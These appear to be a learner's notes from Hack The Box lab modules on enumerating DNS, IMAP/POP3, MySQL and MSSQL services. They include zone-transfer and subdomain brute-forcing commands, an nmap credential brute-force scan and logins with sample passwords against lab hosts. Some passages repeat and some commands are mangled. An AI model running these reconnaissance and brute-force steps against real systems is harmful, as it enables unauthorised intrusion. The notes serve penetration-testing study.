| Authoritative Nameserver | Authoritative name servers hold authority for a particular zone. They only answer queries from their area of responsibility, and their information is binding. If an authoritative name server cannot answer a client's query, the root name server takes over at that point. |
| Non-authoritative Nameserver | Non-authoritative name servers are not responsible for a particular DNS zone. Instead, they collect information on specific DNS zones themselves, which is done using recursive or iterative DNS querying. |
| Caching DNS Server | Caching DNS servers cache information from other name servers for a specified period. The authoritative name server determines the duration of this storage. |
| Forwarding Server | Forwarding servers perform only one function: they forward DNS queries to another DNS server. |
| Resolver | Resolvers are not authoritative DNS servers but perform name resolution locally in the computer or router |

| DNS Record | Description |
|---|
| A | Returns an IPv4 address of the requested domain as a result. |
| AAAA | Returns an IPv6 address of the requested domain. |
| MX | Returns the responsible mail servers as a result. |
| NS | Returns the DNS servers (nameservers) of the domain. |
| TXT | This record can contain various information. The all-rounder can be used, e.g., to validate the Google Search Console or validate SSL certificates. In addition, SPF and DMARC entries are set to validate mail traffic and protect it from spam. |
| CNAME | This record serves as an alias for another domain name. If you want the domain www.hackthebox.eu to point to the same IP as hackthebox.eu, you would create an A record for hackthebox.eu and a CNAME record for www.hackthebox.eu. |
| PTR | The PTR record works the other way around (reverse lookup). It converts IP addresses into valid domain names. |
| SOA | Provides information about the corresponding DNS zone and email address of the administrative contact. |
The SOA record is located in a domain's zone file and specifies who is responsible for the operation of the domain and how DNS information for the domain is managed.
DNS
Tonyleevo@htb[/htb]$ dig soa www.inlanefreight.com
; <<>> DiG 9.16.27-Debian <<>> soa www.inlanefreight.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 15876
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;www.inlanefreight.com. IN SOA
;; AUTHORITY SECTION:
inlanefreight.com. 900 IN SOA ns-161.awsdns-20.com. awsdns-hostmaster.amazon.com. 1 7200 900 1209600 86400
;; Query time: 16 msec
;; SERVER: 8.8.8.8#53(8.8.8.8)
;; WHEN: Thu Jan 05 12:56:10 GMT 2023
;; MSG SIZE rcvd: 128
Local DNS Configuration
DNS
root@bind9:~# cat /etc/bind/named.conf.local
//
// Do any local configuration here
//
// Consider adding the 1918 zones here, if they are not used in your
// organization
//include "/etc/bind/zones.rfc1918";
zone "domain.com" {
Zone Files
DNS
root@bind9:~# cat /etc/bind/db.domain.com
;
; BIND reverse data file for local loopback interface
;
$ORIGIN domain.com
$TTL 86400
@ IN SOA dns1.domain.com. hostmaster.domain.com. (
2001062501 ; serial
21600 ; refresh after 6 hours
3600 ; retry after 1 hour
604800 ; expire after 1 week
86400 ) ; minimum TTL of 1 day
IN NS ns1.domain.com.
Reverse Name Resolution Zone Files
DNS
root@bind9:~# cat /etc/bind/db.10.129.14
;
; BIND reverse data file for local loopback interface
;
$ORIGIN 14.129.10.in-addr.arpa
$TTL 86400
@ IN SOA dns1.domain.com. hostmaster.domain.com. (
2001062501 ; serial
21600 ; refresh after 6 hours
3600 ; retry after 1 hour
604800 ; expire after 1 week
86400 ) ; minimum TTL of 1 day
IN NS ns1.domain.com.
IN NS ns2.domain.com.
DIG - NS Query
DNS
Tonyleevo@htb[/htb]$ dig ns inlanefreight.htb @10.129.14.128
; <<>> DiG 9.16.1-Ubuntu <<>> ns inlanefreight.htb @10.129.14.128
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 45010
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: ce4d8681b32abaea0100000061475f73842c401c391690c7 (good)
DIG - Version Query
DNS
Tonyleevo@htb[/htb]$ dig CH TXT version.bind 10.129.120.85
; <<>> DiG 9.10.6 <<>> CH TXT version.bind
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 47786
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; ANSWER SECTION:
version.bind. 0 CH TXT "9.10.6-P1"
;; ADDITIONAL SECTION:
version.bind. 0 CH TXT "9.10.6-P1-Debian"
;; Query time: 2 msec
;; SERVER: 10.129.120.85#53(10.129.120.85)
;; WHEN: Wed Jan 05 20:23:14 UTC 2023
;; MSG SIZE rcvd: 101
We can use the option ANY to view all available records. This will cause the server to show us all available entries that it is willing to disclose. It is important to note that not all entries from the zones will be shown.
DIG - ANY Query
DNS
Tonyleevo@htb[/htb]$ dig any inlanefreight.htb @10.129.14.128
; <<>> DiG 9.16.1-Ubuntu <<>> any inlanefreight.htb @10.129.14.128
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 7649
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 5, AUTHORITY: 0, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: 064b7e1f091b95120100000061476865a6026d01f87d10ca (good)
;; QUESTION SECTION:
;inlanefreight.htb. IN ANY
;; ANSWER SECTION:
inlanefreight.htb. 604800 IN TXT "v=spf1 include:mailgun.org include:_spf.google.com include:spf.protection.outlook.com include:_spf.atlassian.net ip4:10.129.124.8 ip4:10.129.127.2 ip4:10.129.42.106 ~all"
inlanefreight.htb. 604800 IN TXT "atlassian-domain-verification=t1rKCy68JFszSdCKVpw64A1QksWdXuYFUeSXKU"
inlanefreight.htb. 604800 IN TXT "MS=ms97310371"
inlanefreight.htb. 604800 IN SOA inlanefreight.htb. root.inlanefreight.htb. 2 604800 86400 2419200 604800
inlanefreight.htb. 604800 IN NS ns.inlanefreight.htb.
;; ADDITIONAL SECTION:
ns.inlanefreight.htb. 604800 IN A 10.129.34.136
;; Query time: 0 msec
;; SERVER: 10.129.14.128#53(10.129.14.128)
;; WHEN: So Sep 19 18:42:13 CEST 2021
;; MSG SIZE rcvd: 437
DIG - AXFR Zone Transfer
DNS
Tonyleevo@htb[/htb]$ dig axfr inlanefreight.htb @10.129.14.128
; <<>> DiG 9.16.1-Ubuntu <<>> axfr inlanefreight.htb @10.129.14.128
;; global options: +cmd
inlanefreight.htb. 604800 IN SOA inlanefreight.htb. root.inlanefreight.htb. 2 604800 86400 2419200 604800
inlanefreight.htb. 604800 IN TXT "MS=ms97310371"
inlanefreight.htb. 604800 IN TXT "atlassian-domain-verification=t1rKCy68JFszSdCKVpw64A1QksWdXuYFUeSXKU"
inlanefreight.htb. 604800 IN TXT "v=spf1 include:mailgun.org include:_spf.google.com include:spf.protection.outlook.com include:_spf.atlassian.net ip4:10.129.124.8 ip4:10.129.127.2 ip4:10.129.42.106 ~all"
inlanefreight.htb. 604800 IN NS ns.inlanefreight.htb.
DIG - AXFR Zone Transfer - Internal
DNS
Tonyleevo@htb[/htb]$ dig axfr internal.inlanefreight.htb @10.129.14.128
; <<>> DiG 9.16.1-Ubuntu <<>> axfr internal.inlanefreight.htb @10.129.14.128
;; global options: +cmd
internal.inlanefreight.htb. 604800 IN SOA inlanefreight.htb. root.inlanefreight.htb. 2 604800 86400 2419200 604800
internal.inlanefreight.htb. 604800 IN TXT "MS=ms97310371"
internal.inlanefreight.htb. 604800 IN TXT "atlassian-domain-verification=t1rKCy68JFszSdCKVpw64A1QksWdXuYFUeSXKU"
internal.inlanefreight.htb. 604800 IN TXT "v=spf1 include:mailgun.org include:_spf.google.com include:spf.protection.outlook.com include:_spf.atlassian.net ip4:10.129.124.8 ip4:10.129.127.2 ip4:10.129.42.106 ~all"
internal.inlanefreight.htb. 604800 IN NS ns.inlanefreight.htb.
dc1.internal.inlanefreight.htb. 604800 IN A 10.129.34.16
dc2.internal.inlanefreight.htb. 604800 IN A 10.129.34.11
Subdomain Brute Forcing
DNS
Tonyleevo@htb[/htb]$ for sub in $(cat /opt/useful/seclists/Discovery/DNS/subdomains-top1million-110000.txt);do dig $sub.inlanefreight.htb @10.129.14.128 | grep -v ';\|SOA' | sed -r '/^\s*$/d' | grep $sub | tee -a subdomains.txt;done
ns.inlanefreight.htb. 604800 IN A 10.129.34.136
mail1.inlanefreight.htb. 604800 IN A 10.129.18.201
app.inlanefreight.htb. 604800 IN A 10.129.18.15
Many different tools can be used for this, and most of them work in the same way. One of these tools is, for example DNSenum.
DNS
Tonyleevo@htb[/htb]$ dnsenum --dnsserver 10.129.14.128 --enum -p 0 -s 0 -o subdomains.txt -f /opt/useful/seclists/Discovery/DNS/subdomains-top1million-110000.txt inlanefreight.htb
dnsenum VERSION:1.2.6
----- inlanefreight.htb -----
Host's addresses:
__________________
Name Servers:
First we must map the target IP to inlanefreight.htb via /etc/hosts
sudo vi /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali.siffer.local kali
10.129.247.162 inlanefreight.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Now we can use dig to enumerate the domain. Remember to use the IP address as the name server!:
dig inlanefreight.htb @10.129.247.162
; <<>> DiG 9.19.21-1-Debian <<>> ns inlanefreight.htb @10.129.247.162
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 15982
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 2
;; WARNING: recursion requested but not available
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: 592ef17f37c631600100000066591a67f2ecfe076c188838 (good)
;; QUESTION SECTION:
;inlanefreight.htb. IN NS
;; ANSWER SECTION:
inlanefreight.htb. 604800 IN NS [redacted]
;; ADDITIONAL SECTION:
ns.inlanefreight.htb. 604800 IN A 127.0.0.1
;; Query time: 39 msec
;; SERVER: 10.129.247.162#53(10.129.247.162) (UDP)
;; WHEN: Thu May 30 20:31:34 EDT 2024
;; MSG SIZE rcvd: 107
Further DNS info
The
Domain Name System (
DNS) acts as the internet's GPS, guiding your online journey from memorable landmarks (domain names) to precise numerical coordinates (IP addresses). Much like how GPS translates a destination name into latitude and longitude for navigation, DNS translates human-readable domain names (like
www.example.com) into the numerical IP addresses (like
192.0.2.1) that computers use to communicate.
How DNS Works
Imagine you want to visit a website like www.example.com. You type this friendly domain name into your browser, but your computer doesn't understand words – it speaks the language of numbers, specifically IP addresses. So, how does your computer find the website's IP address? Enter DNS, the internet's trusty translator.

Your Computer Asks for Directions (DNS Query)
: When you enter the domain name, your computer first checks its memory (cache) to see if it remembers the IP address from a previous visit. If not, it reaches out to a DNS resolver, usually provided by your internet service provider (ISP).
The DNS Resolver Checks its Map (Recursive Lookup)
: The resolver also has a cache, and if it doesn't find the IP address there, it starts a journey through the DNS hierarchy. It begins by asking a root name server, which is like the librarian of the internet.
Root Name Server Points the Way
: The root server doesn't know the exact address but knows who does – the Top-Level Domain (TLD) name server responsible for the domain's ending (e.g., .com, .org). It points the resolver in the right direction.
TLD Name Server Narrows It Down
: The TLD name server is like a regional map. It knows which authoritative name server is responsible for the specific domain you're looking for (e.g.,
example.com
) and sends the resolver there.
Authoritative Name Server Delivers the Address
: The authoritative name server is the final stop. It's like the street address of the website you want. It holds the correct IP address and sends it back to the resolver.
The DNS Resolver Returns the Information
: The resolver receives the IP address and gives it to your computer. It also remembers it for a while (caches it), in case you want to revisit the website soon.
Your Computer Connects
: Now that your computer knows the IP address, it can connect directly to the web server hosting the website, and you can start browsing.
How DNS Works
Imagine you want to visit a website like www.example.com. You type this friendly domain name into your browser, but your computer doesn't understand words – it speaks the language of numbers, specifically IP addresses. So, how does your computer find the website's IP address? Enter DNS, the internet's trusty translator.
Your Computer Asks for Directions (DNS Query): When you enter the domain name, your computer first checks its memory (cache) to see if it remembers the IP address from a previous visit. If not, it reaches out to a DNS resolver, usually provided by your internet service provider (ISP).
The DNS Resolver Checks its Map (Recursive Lookup): The resolver also has a cache, and if it doesn't find the IP address there, it starts a journey through the DNS hierarchy. It begins by asking a root name server, which is like the librarian of the internet.
Root Name Server Points the Way: The root server doesn't know the exact address but knows who does – the Top-Level Domain (TLD) name server responsible for the domain's ending (e.g., .com, .org). It points the resolver in the right direction.
TLD Name Server Narrows It Down: The TLD name server is like a regional map. It knows which authoritative name server is responsible for the specific domain you're looking for (e.g., example.com) and sends the resolver there.
Authoritative Name Server Delivers the Address: The authoritative name server is the final stop. It's like the street address of the website you want. It holds the correct IP address and sends it back to the resolver.
The DNS Resolver Returns the Information: The resolver receives the IP address and gives it to your computer. It also remembers it for a while (caches it), in case you want to revisit the website soon.
Your Computer Connects: Now that your computer knows the IP address, it can connect directly to the web server hosting the website, and you can start browsing.
In the Domain Name System (DNS), a zone is a distinct part of the domain namespace that a specific entity or administrator manages. Think of it as a virtual container for a set of domain names. For example, example.com and all its subdomains (like mail.example.com or blog.example.com) would typically belong to the same DNS zone.
The zone file, a text file residing on a DNS server, defines the resource records (discussed below) within this zone, providing crucial information for translating domain names into IP addresses.
To illustrate, here's a simplified example of what a zone file, for example.com might look like:
Code: zone
$TTL 3600 ; Default Time-To-Live (1 hour)
@ IN SOA ns1.example.com. admin.example.com. (
2024060401 ; Serial number (YYYYMMDDNN)
3600 ; Refresh interval
900 ; Retry interval
604800 ; Expire time
86400 ) ; Minimum TTL
@ IN NS ns1.example.com.
@ IN NS ns2.example.com.
@ IN MX 10 mail.example.com.
www IN A 192.0.2.1
mail IN A 198.51.100.1
ftp IN CNAME www.example.com.
DNS Tools (DIG)
DNS Tools
DNS reconnaissance involves utilizing specialized tools designed to query DNS servers and extract valuable information. Here are some of the most popular and versatile tools in the arsenal of web recon professionals:
| Tool | Key Features | Use Cases |
|---|
| dig | Versatile DNS lookup tool that supports various query types (A, MX, NS, TXT, etc.) and detailed output. | Manual DNS queries, zone transfers (if allowed), troubleshooting DNS issues, and in-depth analysis of DNS records. |
| nslookup | Simpler DNS lookup tool, primarily for A, AAAA, and MX records. | Basic DNS queries, quick checks of domain resolution and mail server records. |
| host | Streamlined DNS lookup tool with concise output. | Quick checks of A, AAAA, and MX records. |
| dnsenum | Automated DNS enumeration tool, dictionary attacks, brute-forcing, zone transfers (if allowed). | Discovering subdomains and gathering DNS information efficiently. |
| fierce | DNS reconnaissance and subdomain enumeration tool with recursive search and wildcard detection. | User-friendly interface for DNS reconnaissance, identifying subdomains and potential targets. |
| dnsrecon | Combines multiple DNS reconnaissance techniques and supports various output formats. | Comprehensive DNS enumeration, identifying subdomains, and gathering DNS records for further analysis. |
| theHarvester | OSINT tool that gathers information from various sources, including DNS records (email addresses). | Collecting email addresses, employee information, and other data associated with a domain from multiple sources. |
| Online DNS Lookup Services | User-friendly interfaces for performing DNS lookups. | Quick and easy DNS lookups, convenient when command-line tools are not available, checking for domain availability or basic information |
Groping DNS
Digging DNS
Tonyleevo@htb[/htb]$ dig google.com
; <<>> DiG 9.18.24-0ubuntu0.22.04.1-Ubuntu <<>> google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 16449
;; flags: qr rd ad; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;google.com. IN A
;; ANSWER SECTION:
google.com. 0 IN A 142.251.47.142
;; Query time: 0 msec
;; SERVER: 172.23.176.1#53(172.23.176.1) (UDP)
;; WHEN: Thu Jun 13 10:45:58 SAST 2024
;; MSG SIZE rcvd: 54
If you just want the answer to the question, without any of the other information, you can query dig using +short:
Digging DNS
Tonyleevo@htb[/htb]$ dig +short hackthebox.com
104.18.20.126
104.18.21.126
Dig Commands
Common dig Commands
| Command | Description |
|---|
| dig domain.com | Performs a default A record lookup for the domain. |
| dig domain.com A | Retrieves the IPv4 address (A record) associated with the domain. |
| dig domain.com AAAA | Retrieves the IPv6 address (AAAA record) associated with the domain. |
| dig domain.com MX | Finds the mail servers (MX records) responsible for the domain. |
| dig domain.com NS | Identifies the authoritative name servers for the domain. |
| dig domain.com TXT | Retrieves any TXT records associated with the domain. |
| dig domain.com CNAME | Retrieves the canonical name (CNAME) record for the domain. |
| dig domain.com SOA | Retrieves the start of authority (SOA) record for the domain. |
| dig @1.1.1.1 domain.com | Specifies a specific name server to query; in this case 1.1.1.1 |
| dig +trace domain.com | Shows the full path of DNS resolution. |
| dig -x 192.168.1.1 | Performs a reverse lookup on the IP address 192.168.1.1 to find the associated host name. You may need to specify a name server. |
| dig +short domain.com | Provides a short, concise answer to the query. |
| dig +noall +answer domain.com | Displays only the answer section of the query output. |
| dig domain.com ANY | Retrieves all available DNS records for the domain (Note: Many DNS servers ignore ANY queries to reduce load and prevent abuse, as per RFC 8482). |
Subdomain Bruteforcing
There are several tools available that excel at brute-force enumeration:
| Tool | Description |
|---|
| dnsenum | Comprehensive DNS enumeration tool that supports dictionary and brute-force attacks for discovering subdomains. |
| fierce | User-friendly tool for recursive subdomain discovery, featuring wildcard detection and an easy-to-use interface. |
| dnsrecon | Versatile tool that combines multiple DNS reconnaissance techniques and offers customisable output formats. |
| amass | Actively maintained tool focused on subdomain discovery, known for its integration with other tools and extensive data sources. |
| assetfinder | Simple yet effective tool for finding subdomains using various techniques, ideal for quick and lightweight scans. |
| puredns | Powerful and flexible DNS brute-forcing tool, capable of resolving and filtering results effectively. |
DNSEnum
dnsenum is a versatile and widely-used command-line tool written in Perl. It is a comprehensive toolkit for DNS reconnaissance, providing various functionalities to gather information about a target domain's DNS infrastructure and potential subdomains. The tool offers several key functions:
DNS Record Enumeration: dnsenum can retrieve various DNS records, including A, AAAA, NS, MX, and TXT records, providing a comprehensive overview of the target's DNS configuration.Zone Transfer Attempts: The tool automatically attempts zone transfers from discovered name servers. While most servers are configured to prevent unauthorised zone transfers, a successful attempt can reveal a treasure trove of DNS information.Subdomain Brute-Forcing: dnsenum supports brute-force enumeration of subdomains using a wordlist. This involves systematically testing potential subdomain names against the target domain to identify valid ones.Google Scraping: The tool can scrape Google search results to find additional subdomains that might not be listed in DNS records directly.Reverse Lookup: dnsenum can perform reverse DNS lookups to identify domains associated with a given IP address, potentially revealing other websites hosted on the same server.WHOIS Lookups: The tool can also perform WHOIS queries to gather information about domain ownership and registration details.
Let's see dnsenum in action by demonstrating how to enumerate subdomains for our target, inlanefreight.com. In this demonstration, we'll use the subdomains-top1million-5000.txt wordlist from SecLists, which contains the top 5000 most common subdomains.
Code: bash
dnsenum --enum inlanefreight.com -f /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -r
Subdomain Bruteforcing
Tonyleevo@htb[/htb]$ dnsenum --enum inlanefreight.com -f /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
dnsenum VERSION:1.2.6
----- inlanefreight.com -----
Host's addresses:
__________________
inlanefreight.com. 300 IN A 134.209.24.248
[...]
Brute forcing with /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt:
_______________________________________________________________________________________
www.inlanefreight.com. 300 IN A 134.209.24.248
support.inlanefreight.com. 300 IN A 134.209.24.248
[...]
done.
DNZ Zone Transfer
DNS Zone Transfers
While brute-forcing can be a fruitful approach, there's a less invasive and potentially more efficient method for uncovering subdomains – DNS zone transfers. This mechanism, designed for replicating DNS records between name servers, can inadvertently become a goldmine of information for prying eyes if misconfigured.
Exploiting Zone Transfers
You can use the dig command to request a zone transfer:
DNS Zone Transfers
Tonyleevo@htb[/htb]$ dig axfr @nsztm1.digi.ninja zonetransfer.me
IMPA/POP3
With the help of the Internet Message Access Protocol (IMAP), access to emails from a mail server is possible
The client establishes the connection to the server via port 143. For communication, it uses text-based commands in ASCII format.
SMTP is usually used to send emails. By copying sent emails into an IMAP folder, all clients have access to all sent mails, regardless of the computer from which they were sent.
IMAP Commands
| Command | Description |
|---|
| 1 LOGIN username password | User's login. |
| 1 LIST "" * | Lists all directories. |
| 1 CREATE "INBOX" | Creates a mailbox with a specified name. |
| 1 DELETE "INBOX" | Deletes a mailbox. |
| 1 RENAME "ToRead" "Important" | Renames a mailbox. |
| 1 LSUB "" * | Returns a subset of names from the set of names that the User has declared as being active or subscribed. |
| 1 SELECT INBOX | Selects a mailbox so that messages in the mailbox can be accessed. |
| 1 UNSELECT INBOX | Exits the selected mailbox. |
| 1 FETCH <ID> all | Retrieves data associated with a message in the mailbox. |
| 1 CLOSE | Removes all messages with the Deleted flag set. |
| 1 LOGOUT | Closes the connection with the IMAP server. |
POP3 Commands
| Command | Description |
|---|
| USER username | Identifies the user. |
| PASS password | Authentication of the user using its password. |
| STAT | Requests the number of saved emails from the server. |
| LIST | Requests from the server the number and size of all emails. |
| RETR id | Requests the server to deliver the requested email by ID. |
| DELE id | Requests the server to delete the requested email by ID. |
| CAPA | Requests the server to display the server capabilities. |
| RSET | Requests the server to reset the transmitted information. |
| QUIT | Closes the connection with the POP3 server. |
By default, ports 110 and 995 are used for POP3, and ports 143 and 993 are used for IMAP.
Nmap
IMAP / POP3
Tonyleevo@htb[/htb]$ sudo nmap 10.129.42.195
-sV -p110,143,993,995 -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 22:09 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00026s latency).
PORT STATE SERVICE VERSION
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE SASL STLS TOP UIDL RESP-CODES CAPA PIPELINING
| ssl-cert: Subject: commonName=mail1.inlanefreight.htb/organizationName=Inlanefreight/stateOrProvinceName=California/countryName=US
| Not valid before: 2021-09-19T19:44:58
|_Not valid after: 2295-07-04T19:44:58
143/tcp open imap Dovecot imapd
cURL
IMAP / POP3
Tonyleevo@htb[/htb]$ curl -k 'imaps://10.129.14.128' --user user:p4ssw0rd
* LIST (\HasNoChildren) "." Important
* LIST (\HasNoChildren) "." INBOX
If we also use the verbose (-v) option, we will see how the connection is made. From this, we can see the version of TLS used for encryption, further details of the SSL certificate, and even the banner, which will often contain the version of the mail server.
IMAP / POP3
Tonyleevo@htb[/htb]$ curl -k 'imaps://10.129.14.128' --user cry0l1t3:1234 -v
* Trying 10.129.14.128:993...
* TCP_NODELAY set
* Connected to 10.129.14.128 (10.129.14.128) port 993 (#0)
OpenSSL - TLS Encrypted Interaction POP3
IMAP / POP3
Tonyleevo@htb[/htb]$ openssl s_client -connect 10.129.14.128:pop3s or imaps
CONNECTED(00000003)
Can't use SSL_get_servername
depth=0 C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb
verify error:num=18:self signed certificate
verify return:1
depth=0 C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb
verify return:1
---
Certificate chain
0 s:C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb
OpenSSL - TLS Encrypted Interaction IMAP
IMAP / POP3
Tonyleevo@htb[/htb]$ openssl s_client -connect 10.129.14.128:imaps
CONNECTED(00000003)
Can't use SSL_get_servername
depth=0 C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb
verify error:num=18:self sign
mySQL
MySQL
is an open-source SQL relational database management system developed and supported by Oracle.
MySQL Databases
MySQL is ideally suited for applications such as dynamic websites, where efficient syntax and high response speed are essential. It is often combined with a Linux OS, PHP, and an Apache web server and is also known in this combination as LAMP (Linux, Apache, MySQL, PHP), or when using Nginx, as LEMP. In a web hosting with MySQL database, this serves as a central instance in which content required by PHP scripts is stored. Among these are:
| | | | |
|---|
| Headers | Texts | Meta tags | Forms |
| Customers | Usernames | Administrators | Moderators |
| Email addresses | User information | Permissions | Passwords |
| External/Internal links | Links to Files | Specific contents | Values |
MariaDB
, which is often connected with MySQL, is a fork of the original MySQL code. This is because the chief developer of MySQL left the company
MySQL AB after it was acquired by
Oracle and developed another open-source SQL database management system based on the source code of MySQL and called it MariaDB.
Default Configuration
MySQL
Tonyleevo@htb[/htb]$ sudo apt install mysql-server -y
Tonyleevo@htb[/htb]$ cat /etc/mysql/mysql.conf.d/mysqld.cnf | grep -v "#" | sed -r '/^\s*$/d'
[client]
port = 3306
socket = /var/run/mysqld/mysqld.sock
[mysqld_safe]
pid-file = /var/run/mysqld/mysqld.pid
Scanning MySQL Server
MySQL
Tonyleevo@htb[/htb]$ sudo nmap 10.129.14.128 -sV -sC -p3306 --script mysql*
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-21 00:53 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00021s latency).
PORT STATE SERVICE VERSION
3306/tcp open nagios-nsca Nagios NSCA
| mysql-brute:
| Accounts:
| root:<empty> - Valid credentials
|_ Statistics: Performed 45010 guesses in 5 seconds, average tps: 9002.0
|_mysql-databases: ERROR: Script execution failed
Interaction with the MySQL Server
MySQL
Tonyleevo@htb[/htb]$ mysql -u root -h 10.129.14.132
ERROR 1045 (28000): Access denied for user 'root'@'10.129.14.1' (using password: NO)
For example, if we use a password that we have guessed or found through our research, we will be able to log in to the MySQL server and execute some commands.
MySQL
Tonyleevo@htb[/htb]$ mysql -u root -pP4SSw0rd -h 10.129.14.128
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 150165
Server version: 8.0.27-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
4 rows in set (0.006 sec)
MySQL [(none)]> select version();
+-------------------------+
| version() |
+-------------------------+
| 8.0.27-0ubuntu0.20.04.1 |
+-------------------------+
1 row in set (0.001 sec)
MySQL [(none)]> use mysql;
MySQL [mysql]> show tables;
+------------------------------------------------------+
| Tables_in_mysql |
+------------------------------------------------------+
| columns_priv |
| component |
| db |
| default_roles |
| engine_cost |
| func |
| general_log |
| global_grants |
| gtid_executed |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| innodb_index_stats |
| innodb_table_stats |
| password_history |
...SNIP...
| user |
+------------------------------------------------------+
If we look at the existing databases, we will see several already exist. The most important databases for the MySQL server are the system schema (sys) and information schema (information_schema). The system schema contains tables, information, and metadata necessary for management. More about this database can be found in the reference manual of MySQL.
MySQL
mysql> use sys;
mysql> show tables;
+-----------------------------------------------+
| Tables_in_sys |
+-----------------------------------------------+
| host_summary |
| host_summary_by_file_io |
| host_summary_by_file_io_type |
| host_summary_by_stages |
| host_summary_by_statement_latency |
| host_summary_by_statement_type |
| innodb_buffer_stats_by_schema |
| innodb_buffer_stats_by_table |
| innodb_lock_waits |
| io_by_thread_by_latency |
...SNIP...
| x$waits_global_by_latency |
+-----------------------------------------------+
mysql> select host, unique_users from host_summary;
+-------------+--------------+
| host | unique_users |
+-------------+--------------+
| 10.129.14.1 | 1 |
| localhost | 2 |
+-------------+--------------+
2 rows in set (0,01 sec)
| Command | Description |
|---|
| mysql -u <user> -p<password> -h <IP address> | Connect to the MySQL server. There should not be a space between the '-p' flag, and the password. |
| show databases; | Show all databases. |
| use <database>; | Select one of the existing databases. |
| show tables; | Show all available tables in the selected database. |
| show columns from <table>; | Show all columns in the selected database. |
| select * from <table>; | Show everything in the desired table. |
| select * from <table> where <column> = "<string>"; | Search for needed string in the desired table. |
MSSQL
MSSQL
Microsoft SQL (MSSQL) is Microsoft's SQL-based relational database management system
MSSQL Clients
SQL Server Management Studio (SSMS) comes as a feature that can be installed with the MSSQL install package or can be downloaded & installed separately.
MSSQL
Tonyleevo@htb[/htb]$ locate mssqlclient
/usr/bin/impacket-mssqlclient
/usr/share/doc/python3-impacket/examples/mssqlclient.py
Default Configuration
When an admin initially installs and configures MSSQL to be network accessible, the SQL service will likely run as NT SERVICE\MSSQLSERVER. Connecting from the client-side is possible through Windows Authentication, and by default, encryption is not enforced when attempting to connect.
NMAP MSSQL Script Scan
MSSQL
Tonyleevo@htb[/htb]$ sudo nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 10.129.201.248
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-08 09:40 EST
Nmap scan report for 10.129.201.248
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: SQL-01
| NetBIOS_Domain_Name: SQL-01
| NetBIOS_Computer_Name: SQL-01
| DNS_Domain_Name: SQL-01
| DNS_Computer_Name: SQL-01
|_ Product_Version: 10.0.17763
MSSQL Ping in Metasploit
MSSQL
msf6 auxiliary(scanner/mssql/mssql_ping) > set rhosts 10.129.201.248
rhosts => 10.129.201.248
msf6 auxiliary(scanner/mssql/mssql_ping) > run
[*] 10.129.201.248: - SQL Server information for 10.129.201.248:
[+] 10.129.201.248: - ServerName = SQL-01
[+] 10.129.201.248: - InstanceName = MSSQLSERVER
[+] 10.129.201.248: - IsClustered = No
connected to the server, it may be good to get a lay of the land and list the databases present on the system.
MSSQL
Tonyleevo@htb[/htb]$ python3 mssqlclient.py Administrator@10.129.201.248 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
